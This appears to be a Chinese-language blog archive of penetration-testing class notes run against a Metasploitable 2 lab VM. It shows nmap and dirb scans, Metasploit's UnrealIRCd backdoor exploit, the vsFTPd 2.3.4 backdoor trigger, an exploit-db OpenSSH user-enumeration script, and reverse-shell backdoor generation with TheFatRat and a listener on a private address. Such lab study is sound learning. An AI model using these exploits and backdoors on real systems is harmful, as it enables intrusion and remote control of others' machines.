Friday, February 3, 2023
Sunday, September 27, 2020
Monday, September 7, 2020
Saturday, September 5, 2020
Thursday, September 3, 2020
Encryption String
Tuesday, August 25, 2020

Monday, August 24, 2020
dirb
dirb http://192.168.92.129
+ http://192.168.92.129/phpMyAdmin/sql (CODE:200|SIZE:4145)
==> DIRECTORY: http://192.168.92.129/phpMyAdmin/test/
Sunday, August 23, 2020
Reverse shell 後門程式
產生後門程式 test.sh
注入後門程式
找尋可以執行程式的地方
1. 開機執行?
2. 執行某個程式的時候?
3. 執行某個功能的時候?
sudo msfconsole
使用模組:exploit/multi/handler
執行程式
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.92.128:1234
待受首者執行後門程式 (先用本機是否測試成功,另一台也要是 kali)
root@kali:~/Fatrat_Generated# ./test.sh
./test.sh: redirection error: cannot duplicate fd: Bad file descriptor
./test.sh: line 1: 154: Bad file descriptor
攻擊者成功建立Reverse shell
安裝 TheFatRat
安裝
sudo chmod +x setup.sh && sudo ./setup.sh
確認是否需要手動指定後門程式工具包
cd TheFatRat
chmod +x chk_tools
./chk_toolsInstalation completed , To execute fatrat write anywhere in your terminal (fatrat)
root@kali:/home/kali/Desktop/class2/practice-14/TheFatRat# ./fatrat
TheFatRat功能介紹
• 01:用msfvenom產生後門程式
• 02:用Fudwin1.0產生後門程式
• 03:用Avoid v1.2產生後門程式
• 04:用backdoor-factory產生後門程式
• 05:產生apk後門程式
• 06:用PwnWinds產生後門程式
• 07:產生office相關後門程式
• 08:產生linux相關後門程式
對 Metasploitable 2 6667 進行攻擊
msf5 > db_nmap -sS -A 192.168.92.1/24
msf5 > search irc
msf5 > use exploit/unix/irc/unreal_ircd_3281_backdoor
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > info
Name: UnrealIRCD 3.2.8.1 Backdoor Command Execution
Module: exploit/unix/irc/unreal_ircd_3281_backdoor
Platform: Unix
Arch: cmd
Privileged: No
License: Metasploit Framework License (BSD)
Rank: Excellent
Disclosed: 2010-06-12
建立連線至 metasploitable2,TCP 21 連接埠存在一個 CVE 漏洞
root@kali:/home/kali/Desktop/class2/practice-10# telnet 192.168.92.129 21
Trying 192.168.92.129...
Connected to 192.168.92.129.
Escape character is '^]'.
220 (vsFTPd 2.3.4)
user 1234:)
331 Please specify the password.
pass 12345
==============================================================
檢查是否有開啟 6200 port
kali@kali:~$ sudo nmap -sS -p 6200 192.168.92.129
[sudo] password for kali:
Starting Nmap 7.80 ( https://nmap.org ) at 2020-08-23 07:22 EDT
Nmap scan report for 192.168.92.129
Host is up (0.00028s latency).
PORT STATE SERVICE
6200/tcp open lm-x
MAC Address: 00:0C:29:D9:F1:65 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 0.23 seconds
kali@kali:~$
找尋不安全的套件
揭露裝置套件版本
root@kali:/home/kali# nmap -sS -sV -p 22 192.168.92.129
Starting Nmap 7.80 ( https://nmap.org ) at 2020-08-23 05:35 EDT
Nmap scan report for 192.168.92.129
Host is up (0.00039s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
MAC Address: 00:0C:29:D9:F1:65 (VMware)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 0.90 seconds
搜尋是否使用不安全套件
https://www.cvedetails.com/cve/CVE-2018-15473/
下載公開漏洞工具進行攻擊
下載公開漏洞工具進行攻擊
https://www.exploit-db.com/exploits/45233
python 45233.py 192.168.92.129 -- port 22 -username root
python 45233.py 192.168.92.129 -- port 22 -username root2
載入新模組
root@kali:~/.msf4/modules# pwd
/root/.msf4/modules
root@kali:~/.msf4/modules# mkdir exploits
copy test_module.rb to exploits dir
Friday, August 21, 2020
利用 msf 工具進行漏洞攻擊
Kali Linux: 192.168.92.128
Metasploitable 2: 192.168.92.129
msf5 > search irc
msf5 > use exploit/unix/irc/unreal_ircd_3281_backdoor
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > info //查看 module 資訊
Name: UnrealIRCD 3.2.8.1 Backdoor Command Execution
Module: exploit/unix/irc/unreal_ircd_3281_backdoor
Platform: Unix
Arch: cmd
Privileged: No
License: Metasploit Framework License (BSD)
Rank: Excellent
Disclosed: 2010-06-12
msf5 > options
開始入侵
已在 Metasploitable 2: 192.168.92.129
Tuesday, August 18, 2020
利用 msf 工具收集測試資料
Kali Linux: 192.168.92.128
Metasploitable 2: 192.168.92.129
執行啟動資料庫
systemctl start postgresql
重新初始化資料庫
sudo msfdb init
啟動 msfconsole,並儲存指令至 iotclass1
sudo msfconsole -H iotclass1
建立一個名為 lab 的工作區域
msf5 > workspace -a lab
[*] Added workspace: lab [*] Workspace: lab
查看工作區域
msf5 > workspace default * lab msf5 >
對區域網路的設備進行TCP SYN掃描(-sS)、識別服務類型與版本、識別作業系統類型與版本、使用Script掃描等上述掃描(-A)
msf5 > db_nmap -sS 192.168.92.1/24
msf5 > hosts
msf5> services
msf5> back
n8n index
【n8n免費本地端部署】Windows版|程式安裝x指令大補帖 【一鍵安裝 n8n】圖文教學,獲得無限額度自動化工具&限時免費升級企業版功能
-
#include <iostream> using namespace std; struct X { // member binary operator void operator*(int) { cout << "void...
-
關鍵詞彙 scenario-driven design(情節驅動設計) use cases(使用案例) test-driven development, TDD(測試驅動開發) 框架設計師經常犯的錯誤,是先以各種設計方法論來設計物件模型,然後為這些設計好的 API 撰寫範例程...
-
#!/bin/sh # Define the process name process_name=rsyslogd # Get minimum number of threads from command line parameters process_min_threads=...